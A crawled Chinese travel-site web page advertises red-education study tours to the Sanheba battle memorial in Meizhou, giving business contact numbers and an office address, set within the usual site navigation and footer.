

--- FILE ---
content_type: text/html; charset=gb2312
request_url: http://www.sglyms.com/plus/view.php?aid=3074
body_size: 10421
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7; charset=gb2312" />
<title>梅州三河坝战役纪念馆红色教育线路服务电话0751-3883191|广州青年干训_旅游美食网</title>
<meta name="keywords" content="梅州三河坝战役纪念馆红色教育线路服务电话0751-38831" />
<meta name="description" content="梅州大埔三河坝红色教育基地电话0751-3883191,13380728835，联系人：王校长，广州青年干训文化有限公司，广东星光教育服务有限公司承办红色教育培训和职工疗休养服务。" />

<script type="text/javascript" src="/templets/default/news_js/jquery-1.11.1.js"></script>
<script src="/templets/default/js/head.js"></script>
<script src="/templets/default/news_js/picscroll.js" type="text/javascript"></script>
<script src="/templets/default/news_js/babyzone.js" type="text/javascript"></script>
<!--所有样式能写在样式文件里尽量写在样式文件里，我好直接覆盖-->

<link href="/templets/default/css/content_style.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" href="/templets/default/css/style.css" />
<body>
<div class="m_box">
<!--头部开始-->
<div class="tour">
  <div class="logo"><img src="/templets/default/inage/logo.png" /><img src="/templets/default/inage/sglyms.gif"></div>
  <div class="search">
    <div class="search_top">
      <div class="search_yj">
<!--        <p>游记</p>
        <p>我的食谱</p>
        <p>帮助</p>-->
      </div>
      <div class="search_dl">
							<a class="dl" href="http://www.sglyms.com/jsz.html" target="_blank"></a>
							<a class="tx" href="http://www.sglyms.com/jsz.html" target="_blank"></a>
							<a class="wb" href="https://api.weibo.com/oauth2/authorize?client_id=2484865951&redirect_uri=http%3A%2F%2Fwww.sgsxw.com%2Fsjlt%2Fplugin.php%3Fid%3Dljxlwb&response_type=code" target="_blank"></a>	  
        <a href="../member/login.php" target="_blank"><p>登陆</p></a>
</div>
    </div>
    <div class="search_bot">
      <div class="search_ss">
        <select name="pageselect" onchange="self.location.href=options[selectedIndex].value" >
          <option value="http://www.sglyms.com">韶关</option>
          <option value="http://www.sglyms.com/jsz.html">深圳</option>
        </select>
        <form action="/plus/search.php">
		<input type="hidden" name="kwtype" value="0" />
		<input name="keyword" type="text" class="ss_ss" value="搜搜" onclick="value=''" />
        <input type="submit" value="" class="ss_back"></form>
      </div>
    </div>
  </div>
</div>
<div class="navigation">
  <div class="head-v3">
    <div class="navigation-up">
      <div class="navigation-v3">
        <ul><a href="/">
          <li class="home_back" tab="home"> 首页 </li>
		  </a> <a href="/plus/list.php?tid=2">
          <li class="home_back" tab="product">旅游 </li>
          </a> <a href="/plus/list.php?tid=3">
          <li class="home_back" tab="wechat">美食 </li>
          </a> <a href="/plus/list.php?tid=4">
          <li class="home_back" tab="solution">达人 </li>
          </a> 
<div style="float: right;">		  
		  <a href="/plus/list.php?tid=5">		  
          <li class="home_back" tab="cooperate">投资理财 </li>
          </a> <a href="/plus/list.php?tid=6">
          <li class="home_back" tab="support">爱聊天 </li>
          </a>  <a href="/plus/list.php?tid=39">
          <li class="home_back" tab="attract">招商信息</li>
          </a> <a href="/plus/list.php?tid=19">
          <li class="home_back" tab="attract">企业黄页</li>
          </a> <a href="http://www.baiyoulegou.com">
		  <li class="home_back" tab="bylg">百优乐购</li>
		  </a>
		  </div>
        </ul>
      </div>
    </div>
  </div>
 
<div class="pox_bot" id="product" style="display: none" tab="product">
	<dl class="dl1">
		<dd>
			<a href="http://www.sglyms.com/plus/list.php?tid=8">景点</a></dd>
		<dd>
			<a href="http://www.sglyms.com/plus/list.php?tid=38">订房</a></dd>
		<dd>
			<a href="http://www.sglyms.com/plus/list.php?tid=35">门票</a></dd>
		<dd>
			<a href="http://www.sglyms.com/plus/list.php?tid=2">自由出行</a></dd>
		<dd>
			<a href="http://www.sglyms.com/plus/list.php?tid=16">户外拓展</a></dd>
		<dd>
			<a href="http://www.sglyms.com/plus/list.php?tid=40">旅游攻略</a></dd>
		<dd>
			<a href="http://www.sglyms.com/plus/list.php?tid=37">农家乐</a></dd>
		<dd>
			<a href="http://www.sglyms.com/plus/list.php?tid=15">旅游培训</a></dd>
	</dl>
</div>
<div class="pox_bot" id="wechat" style="display: none" tab="wechat">
	<dl class="dl2">
		<dd>
			<a href="http://www.sglyms.com/plus/list.php?tid=10">佳肴</a></dd>
		<dd>
			<a href="http://www.sglyms.com/plus/list.php?tid=26">特色美食</a></dd>
		<dd>
			<a href="http://www.sglyms.com/plus/list.php?tid=27">土特产</a></dd>
		<dd>
			<a href="http://www.sglyms.com/plus/list.php?tid=28">山庄滋味</a></dd>
		<dd>
			<a href="http://www.sglyms.com/plus/list.php?tid=29">健康参考</a></dd>
	</dl>
</div>
<div class="pox_bot" id="solution" style="display: none" tab="solution">
	<dl class="dl3">
		<dd>
			<a href="http://www.sglyms.com/plus/list.php?tid=30">活动</a></dd>
		<dd>
			<a href="http://www.sglyms.com/plus/list.php?tid=31">推选</a></dd>
	</dl>
</div>
<div class="pox_bot" id="cooperate" style="display: none" tab="cooperate">
	<dl class="dl4">
		<dd>
			<a href="http://www.sglyms.com/plus/list.php?tid=32">金融</a></dd>
	</dl>
</div>
<div class="pox_bot" id="support" style="display: none" tab="support">
	<dl class="dl5">
		<dd>
			<a href="">咨询</a></dd>
		<dd>
			<a href="http://www.sgsxw.com/sjlt/portal.php">论坛</a></dd>
	</dl>
</div>

  </div>
<!--头部结束-->


<!--中间内容开始-->
<div id="main">
<div class="banner_1">
<div class="imgnav" id="imgnav">
	<div id="img">
		<a href="http://www.xuekaifa.com/" target="_blank"><img alt="" src="/uploads/allimg/160905/1-160Z5111K4627.jpg" style="display: block; width: 1150px; height: 146px;" /></a> <a href="http://www.xuekaifa.com/" target="_blank"><img alt="" src="/uploads/allimg/160905/1-160Z5111Q33V.jpg" style="width: 1150px; height: 146px;" /></a></div>
</div>
<br />
	
</div>
<div class="content_zx">
  <table width="1024" border="0" cellspacing="0" cellpadding="0">
    <tr>
      <td height="10" class="content_zx_font1" ></td>
      </tr>
  </table>
</div>
<!---------内容左侧部分---->
<div id="main_lef">
 <div id="coutent_div">
 <table width="660" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td height="77" colspan="5" class="content_zx_font">梅州三河坝战役纪念馆红色教育线路服务电话0751-3883191|广州青年干训</td>
    </tr>
  <tr>
    <td width="141" height="25" class="time_font">&nbsp;</td>
    <td width="142" class="time_font">时间：2024-03-22 08:29</td>
    <td width="137" class="time_font">来源:未知</td>
    <td width="119" height="25" class="time_font">作者:admin</td>
    <td width="141" height="25" class="time_font">浏览<script src="/plus/count.php?view=yes&aid=3074&mid=1" type='text/javascript' language="javascript"></script>次</td>
    </tr>
  <tr>
    <td height="62" colspan="5" ><table width="660" border="0" cellspacing="0" cellpadding="0" class="td_bg1">
      <tr>
        <td width="88" height="50" align="right">[摘要]</td>
        <td width="582">梅州大埔三河坝红色教育基地电话0751-3883191,13380728835，联系人：王校长，广州青年干训文化有限公司，广东星光教育服务有限公司承办红色教育培训和职工疗休养服务。</td>
      </tr>
    </table></td>
    </tr>
  <tr>
    <td colspan="5" class="text_font"><div style="text-align: center;">
	<span style="font-size:14px;">梅州大埔红色教育基地电话0751-3883191,13380728835联系人：王校长，广州青年干训文化有限公司，广东星光教育服务有限公司承办红色教育培训服务。</span></div>
<div style="text-align: center;">
	<span style="font-size:14px;">&nbsp;&nbsp;三河坝战役纪念馆内设举义南昌城、挥师南下、浴血三河坝、西进湘南、会师井冈山五个展厅。</span></div>
<div style="text-align: center;">
	<span style="font-size:14px;"><img alt="" src="/uploads/allimg/240322/1-2403220S412449.png" style="width: 380px; height: 234px;" /></span><br />
	<p style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; clear: both; min-height: 1em; color: rgb(75, 78, 79); font-family: -apple-system, BlinkMacSystemFont, Arial, sans-serif; font-size: 16px; text-align: justify; background-color: rgb(255, 238, 238); box-sizing: border-box !important; overflow-wrap: break-word !important;">
		<span style="font-size:14px;"><span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; font-family: 新宋体; box-sizing: border-box !important; overflow-wrap: break-word !important;">梅州市作为广东省唯一全域范围属原中央苏区范围的地级市，是一片有着光荣革命传统的红色土地，处处跳动着红色脉搏、代代讲述着红色故事，时至今日仍保留了诸多值得缅怀纪念的红色地标。每一个红色地标都深藏着一段红色记忆，梅州各地留下众多的革命遗址，记录着中国共产党人和梅州人民为民族独立、人民解放而英勇奋斗的辉煌历史。</span></span><span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; font-size: 12px; font-family: 新宋体;"><o:p style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important;"></o:p></span></p>
	<p style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; clear: both; min-height: 1em; color: rgb(75, 78, 79); font-family: -apple-system, BlinkMacSystemFont, Arial, sans-serif; font-size: 16px; text-align: justify; background-color: rgb(255, 238, 238); box-sizing: border-box !important; overflow-wrap: break-word !important;">
		<span style="font-size:14px;"><span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; font-family: 新宋体; box-sizing: border-box !important; overflow-wrap: break-word !important;">追寻红色印记，不忘来时初心，走进梅州市8个县（市、区）部分革命遗址，寻找红色记忆，穿越百年对话历史和现在，共同见证梅州苏区红色地标里的红色革命故事。</span></span></p>
	<p style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; clear: both; min-height: 1em; color: rgb(75, 78, 79); font-family: -apple-system, BlinkMacSystemFont, Arial, sans-serif; font-size: 16px; text-align: justify; background-color: rgb(255, 238, 238); box-sizing: border-box !important; overflow-wrap: break-word !important;">
		<span style="font-size:14px;"><span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important;"><span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; letter-spacing: 1px; text-indent: 2em; box-sizing: border-box !important; overflow-wrap: break-word !important;">广州青年干训文化有限公司&nbsp;办公地址：广州市黄埔区科学大道90号绿地中央广场C4栋四层D06室&nbsp; &nbsp; &nbsp;&nbsp;&nbsp;创始人：王从刚&nbsp; &nbsp;</span></span><span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; letter-spacing: 0px; text-indent: 0em; box-sizing: border-box !important; overflow-wrap: break-word !important;"><span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; letter-spacing: 1px; text-indent: 2em;">梅州市大埔三河坝红色教育基地电话：13380728835，</span></span><strong style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; letter-spacing: 0px; text-indent: 0em; box-sizing: border-box !important; overflow-wrap: break-word !important;"><span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; letter-spacing: 1px; text-indent: 2em; color: rgb(0, 82, 255); box-sizing: border-box !important; overflow-wrap: break-word !important;">外联微信</span><span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; letter-spacing: 1px; text-indent: 2em; color: rgb(0, 82, 255); box-sizing: border-box !important; overflow-wrap: break-word !important;">公众号：广东星光教育。</span></strong></span></p>
	<p style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; clear: both; min-height: 1em; color: rgb(75, 78, 79); font-family: -apple-system, BlinkMacSystemFont, Arial, sans-serif; font-size: 16px; text-align: justify; background-color: rgb(255, 238, 238); box-sizing: border-box !important; overflow-wrap: break-word !important;">
		&nbsp;</p>
</div>
<p style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; clear: both; min-height: 1em;">
	<span style="font-size:14px;"><span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; color: rgb(211, 0, 0); box-sizing: border-box !important; overflow-wrap: break-word !important;">广东星光教育、赣州广晟教育</span></span></p>
<p style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; clear: both; min-height: 1em;">
	<span style="font-size:14px;"><span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; color: rgb(211, 0, 0); box-sizing: border-box !important; overflow-wrap: break-word !important;">广州青年干训 、湖南红源教育</span></span></p>
<p style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; clear: both; min-height: 1em;">
	<span style="font-size:14px;"><span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; color: rgb(211, 0, 0); box-sizing: border-box !important; overflow-wrap: break-word !important;">党史学习教育培训服务、职工疗休养服务</span></span></p>
<p style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; clear: both; min-height: 1em;">
	<span style="font-size:14px;"><span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important;">联系电话：</span></span></p>
<p style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; clear: both; min-height: 1em;">
	<span style="font-size:14px;"><span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important;">&nbsp; 0735-8586633（汝城沙洲村）</span></span></p>
<p style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; clear: both; min-height: 1em;">
	<span style="font-size:14px;"><span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important;">0751-3883191（南雄市）</span></span></p>
<p style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; clear: both; min-height: 1em;">
	<span style="font-size:14px;"><span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important;">0751-8932968（韶关市）<br data-filtered="filtered" style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important;" />
	13380728835（王校长）</span></span></p>
<p style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; clear: both; min-height: 1em;">
	<span style="font-size:14px;"><span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; color: rgb(0, 82, 255); box-sizing: border-box !important; overflow-wrap: break-word !important;">官方网站：www.gdxgjy.com</span></span></p>
<p style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; clear: both; min-height: 1em;">
	&nbsp;</p>
</td>
    </tr>
<tr>
    <td colspan="5" align="right"><script src="/qrcode/?aid=3074" language="javascript"></script><br>扫描二维码分享</td>
    </tr>
</table>
</div>
<div id="main_bottom">
<div id="hot"><table width="370" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td colspan="2" class="title">相关文章</td>
    </tr>
<tr>
    <td width="21" align="right"><img src="/templets/default/news_images/tb_li.gif" width="10" height="10" /></td>
    <td width="352"><a href="/plus/view.php?aid=2956" class="title2">蓝山源温泉酒店“买一送一”大促销订</a></td>
  </tr>
<tr>
    <td width="21" align="right"><img src="/templets/default/news_images/tb_li.gif" width="10" height="10" /></td>
    <td width="352"><a href="/plus/view.php?aid=2160" class="title2">网红温泉度假区蓝山源岭南东方温泉会</a></td>
  </tr>
	
</table>
</div>

<div id="hot2"><table width="270" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td colspan="2" class="title">延伸阅读</td>
    </tr>
	
</table>
</div>

</div>
<!--------图集---->
<div id="pic_tj_div">
<div id="pic_tj">
  <table width="660" border="0" cellspacing="0" cellpadding="0">
    <tr>
      <td width="49" height="24" align="right"><img src="/templets/default/news_images/gq_tb201402270.jpg" width="14" height="16" /></td>
      <td width="84" class="hot_font">旅游美景</td>
      <td width="362">&nbsp;</td>
      <td width="82">&nbsp;</td>
      <td width="83"><a href="/plus/list.php?tid=2" target="_blank" class="hot_font2">查看更多</a></td>
    </tr>
    <tr>
      <td colspan="5" class="td_left">
       <div class="gq_img">
<div class="pic_img"><table width="147" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td><img src="/uploads/allimg/250622/1-2506221Q035F9-lp.jpg" width="193" height="137" /></td>
    </tr>
  <tr>
    <td class="title2"><a href="/plus/view.php?aid=3177" target="_blank" >惠州罗浮山东江纵</a></td>
    </tr>
</table>
</div>
<div class="pic_img"><table width="147" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td><img src="/uploads/allimg/250510/1-2505101P045419-lp.jpg" width="193" height="137" /></td>
    </tr>
  <tr>
    <td class="title2"><a href="/plus/view.php?aid=3170" target="_blank" >大埔县西河镇黄堂</a></td>
    </tr>
</table>
</div>
<div class="pic_img"><table width="147" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td><img src="/uploads/allimg/250103/1-250103194429257-lp.png" width="193" height="137" /></td>
    </tr>
  <tr>
    <td class="title2"><a href="/plus/view.php?aid=3152" target="_blank" >梅州三河坝战役纪</a></td>
    </tr>
</table>
</div>

      </div></td>
      </tr>
  </table>
</div>
<div id="pic_tj1">
  <table width="660" border="0" cellspacing="0" cellpadding="0">
    <tr>
      <td width="49" height="24" align="right"><img src="/templets/default/news_images/gq_tb201402270.jpg" width="14" height="16" /></td>
      <td width="84" class="hot_font">特色美食</td>
      <td width="362">&nbsp;</td>
      <td width="82">&nbsp;</td>
      <td width="83"><a href="/plus/list.php?tid=3" target="_blank" class="hot_font2">查看更多</a></td>
    </tr>
    <tr>
      <td colspan="5" class="td_left">      <div class="gq_img">
<div class="pic_img"><table width="147" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td><img src="/uploads/allimg/231116/1-231116143A3341-lp.jpg" width="193" height="137" /></td>
    </tr>
  <tr>
    <td class="title2"><a href="/plus/view.php?aid=3014" target="_blank" >恒大运动中心名正</a></td>
    </tr>
</table>
</div>
<div class="pic_img"><table width="147" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td><img src="/uploads/230805/1-230P5104Z3203.jpg" width="193" height="137" /></td>
    </tr>
  <tr>
    <td class="title2"><a href="/plus/view.php?aid=993" target="_blank" >重阳节传统美食 6</a></td>
    </tr>
</table>
</div>
<div class="pic_img"><table width="147" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td><img src="/uploads/230719/1-230G9153526231.jpg" width="193" height="137" /></td>
    </tr>
  <tr>
    <td class="title2"><a href="/plus/view.php?aid=2816" target="_blank" >天下第一鸡——德</a></td>
    </tr>
</table>
</div>

      </div></td>
      </tr>
  </table>
</div>

</div>


</div>
<!-------内容左侧部分结束---->
<!-------内容右侧部分-------->
<div id="main_right">
<div id="news_nr">
<table width="313" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td colspan="2" class="title"style="border-bottom:1px solid #F3F3F3">热度排行</td>
    </tr>
<tr>
    <td width="17" align="right" ><img src="/templets/default/news_images/tb.jpg" width="9" height="7" /></td>
    <td width="296" class="title2"><a href="/plus/view.php?aid=3145" target="_blank">梅州三河坝战役纪念馆|梅州红色教育培</a></td>
  </tr>
<tr>
    <td width="17" align="right" ><img src="/templets/default/news_images/tb.jpg" width="9" height="7" /></td>
    <td width="296" class="title2"><a href="/plus/view.php?aid=3119" target="_blank"><strong>罗浮山东江纵队纪念馆预约讲解服务电</strong></a></td>
  </tr>
<tr>
    <td width="17" align="right" ><img src="/templets/default/news_images/tb.jpg" width="9" height="7" /></td>
    <td width="296" class="title2"><a href="/plus/view.php?aid=3108" target="_blank">赣州于都瑞金红色教育培训电话1338072</a></td>
  </tr>
<tr>
    <td width="17" align="right" ><img src="/templets/default/news_images/tb.jpg" width="9" height="7" /></td>
    <td width="296" class="title2"><a href="/plus/view.php?aid=3101" target="_blank">东江纵队纪念馆红色教育培训电话：075</a></td>
  </tr>
<tr>
    <td width="17" align="right" ><img src="/templets/default/news_images/tb.jpg" width="9" height="7" /></td>
    <td width="296" class="title2"><a href="/plus/view.php?aid=3088" target="_blank">乐昌北乡镇东红村乡村振兴培训|五山红</a></td>
  </tr>
<tr>
    <td width="17" align="right" ><img src="/templets/default/news_images/tb.jpg" width="9" height="7" /></td>
    <td width="296" class="title2"><a href="/plus/view.php?aid=3074" target="_blank">梅州三河坝战役纪念馆红色教育线路服</a></td>
  </tr>
<tr>
    <td width="17" align="right" ><img src="/templets/default/news_images/tb.jpg" width="9" height="7" /></td>
    <td width="296" class="title2"><a href="/plus/view.php?aid=3070" target="_blank">沙洲村半条被子陈列馆红色教育电话073</a></td>
  </tr>
<tr>
    <td width="17" align="right" ><img src="/templets/default/news_images/tb.jpg" width="9" height="7" /></td>
    <td width="296" class="title2"><a href="/plus/view.php?aid=3048" target="_blank">赣州红色教育培训|赣州广晟教育咨询有</a></td>
  </tr>
<tr>
    <td width="17" align="right" ><img src="/templets/default/news_images/tb.jpg" width="9" height="7" /></td>
    <td width="296" class="title2"><a href="/plus/view.php?aid=3017" target="_blank">赣州于都瑞金红色教育线路电话0751-38</a></td>
  </tr>
<tr>
    <td width="17" align="right" ><img src="/templets/default/news_images/tb.jpg" width="9" height="7" /></td>
    <td width="296" class="title2"><a href="/plus/view.php?aid=2956" target="_blank">蓝山源温泉酒店“买一送一”大促销订</a></td>
  </tr>
	
</table>
</div>
<!-------图集上广告------>
<div id="news_pc">
<div id="right_banner">	
	<div id="right_banner_bg"></div>  <!--标题背景-->
	<a href="htt://www.xuekaifa.com" id="right_banner_info"></a> <!--标题-->
    <ul id="list"></ul>
   <div id="right_banner_list">
<a href="http://www.sgsxw.com/" target="_blank"><img alt="韶关商讯网首页" src="/uploads/allimg/160201/1555231046-0.jpg" title="韶关商讯网" /></a> <a href="http://www.sgsxw.com/sjlt/portal.php" target="_blank"><img alt="韶关社区" src="/uploads/allimg/160201/1555232401-1.jpg" title="韶关社区" /></a> <a href="http://www.sgsxw.com/plus/list.php?tid=95" target="_blank"><img alt="企业简介" src="/uploads/allimg/160201/15552340O-2.jpg" title="企业简介" /></a> <a href="http://www.sgsxw.com/a/guanyuwomen/lianxiwomen/2013/0814/208.html" target="_blank"><img alt="网络推广" src="/uploads/allimg/160201/1555231951-3.jpg" title="网络推广" /></a>	
	</div>
</div>

<script type="text/javascript" language="javascript">
window.onload=function(){
	//
	babyzone.scroll(4,"right_banner_list","list","right_banner_info");
}
</script>
</div>

<div id="news_pc2">
  <table width="313" border="0" cellspacing="0" cellpadding="0">
    <tr>
      <td class="title" style="border-bottom:1px solid #F3F3F3">最新图集</td>
    </tr>
<tr>
      <td height="121"><table width="313" cellspacing="0" cellpadding="0">
        <tr>
          <td height="25" colspan="2"class="hd_font"><a href="/plus/view.php?aid=3119" target="_blank" ><strong>罗浮山东江纵队纪</strong></a></td>
          </tr>
        <tr>
          <td width="159" align="center"><div id="new_pic"><img src="/uploads/allimg/240714/1-240G4110Q0B1-lp.jpg" width="150" height="90" /></div></td>
          <td width="176" height="100" class="hd_font1">罗浮山东江纵队纪念馆预约讲解服务电话0752-6923191，王校长电话：13380728......<a href="/plus/view.php?aid=3119">[详细]</a></td>
        </tr>
      </table></td>
    </tr>
<tr>
      <td height="121"><table width="313" cellspacing="0" cellpadding="0">
        <tr>
          <td height="25" colspan="2"class="hd_font"><a href="/plus/view.php?aid=3108" target="_blank" >赣州于都瑞金红色</a></td>
          </tr>
        <tr>
          <td width="159" align="center"><div id="new_pic"><img src="/uploads/allimg/240603/1-2406030ZK3913-lp.jpg" width="150" height="90" /></div></td>
          <td width="176" height="100" class="hd_font1"> 于都县委党校招学引学教育培训服务承办单位，联系电话13380728835,广东星......<a href="/plus/view.php?aid=3108">[详细]</a></td>
        </tr>
      </table></td>
    </tr>
<tr>
      <td height="121"><table width="313" cellspacing="0" cellpadding="0">
        <tr>
          <td height="25" colspan="2"class="hd_font"><a href="/plus/view.php?aid=3101" target="_blank" >东江纵队纪念馆红</a></td>
          </tr>
        <tr>
          <td width="159" align="center"><div id="new_pic"><img src="/uploads/allimg/240520/1-24052011462MN-lp.jpg" width="150" height="90" /></div></td>
          <td width="176" height="100" class="hd_font1">博罗县东江纵队纪念馆，东江廉洁文化教育基地线路策划服务，广东星光教育承......<a href="/plus/view.php?aid=3101">[详细]</a></td>
        </tr>
      </table></td>
    </tr>
<tr>
      <td height="121"><table width="313" cellspacing="0" cellpadding="0">
        <tr>
          <td height="25" colspan="2"class="hd_font"><a href="/plus/view.php?aid=3088" target="_blank" >乐昌北乡镇东红村</a></td>
          </tr>
        <tr>
          <td width="159" align="center"><div id="new_pic"><img src="/images/defaultpic.gif" width="150" height="90" /></div></td>
          <td width="176" height="100" class="hd_font1">乐昌北乡镇东红村入选广东省“百千万工程”首批典型村（社区）名单， 广州......<a href="/plus/view.php?aid=3088">[详细]</a></td>
        </tr>
      </table></td>
    </tr>

    </table>
</div>
<!-----图集下广告
<div id="news_pc"><img src="content_images/left_banner.jpg" width="313" height="249" /></div>
----->

</div>
<!-------内容右侧部分结束--->


</div>
<!--中间内容结束-->



<div style="clear:both;"></div>
<!--底部开始-->
<div class="bottom_box">
				<div class="bottom_box_bt">
					<div class="bottom_box_btly">
					<div class="bottom_box_btbx on">
						<a href="">
							<span style="font-size:30px; font-weight:bold">绿色服务</span>
							<span>网络绿色</span></a>
					</div>
					<div class="bottom_box_btbx">
						<a href="">
							<span style="font-size:30px; font-weight:bold">绿色宣传</span>
							<span>公益宣传</span></a>
					</div>
					<div class="bottom_box_btbx">
						<a href="">
							<span style="font-size:30px; font-weight:bold">阳光指南</span>
							<span>免费信息指南</span></a>
					</div>
					<div class="bottom_box_btbx">
						<a href="">
							<span style="font-size:30px; font-weight:bold">0751-8932968</span>
							<span>服务电话</span></a>
					</div>
<!--<div class="bottom_box_btbx on">
	<a href=""> </a>
	<h1>
		<a href="http://www.sglyms.com/plus/list.php?tid=45">绿色服务</a></h1>
	<a href="http://www.sglyms.com/plus/list.php?tid=45"><span>网络绿色</span></a></div>
<div class="bottom_box_btbx">
	<a href=""> </a>
	<h1>
		<a href="http://www.sglyms.com/plus/list.php?tid=45">绿色宣传</a></h1>
	<a href="http://www.sglyms.com/plus/list.php?tid=45"><span>公益宣传</span></a></div>
<div class="bottom_box_btbx">
	<a href=""> </a>
	<h1>
		阳光指南</h1>
	<a href=""><span>免费信息指南</span></a></div>
<div class="bottom_box_btbx">
	<a href=""> </a>
	<h1>
		<a href="">0751-8932968</a></h1>
	<a href=""><span>服务电话</span></a></div>
<br />
-->
					</div>
				</div>
				<div class="bottom_box_gy">
					<div class="bottom_box_gywm">
<div class="bottom_box_gywm_conetr">
<h5>
	<a href="http://www.sglyms.com/plus/view.php?aid=133">关于我们</a></h5>
<div class="bottom_box_dold">
	&nbsp;</div>
<h5>
	<a href="http://www.sglyms.com/plus/view.php?aid=170">公司简介</a></h5>
<div class="bottom_box_dold">
	&nbsp;</div>
<h5>
	<a href="http://www.sglyms.com/plus/view.php?aid=218">联系我们</a></h5>
<div class="bottom_box_dold">
	&nbsp;</div>
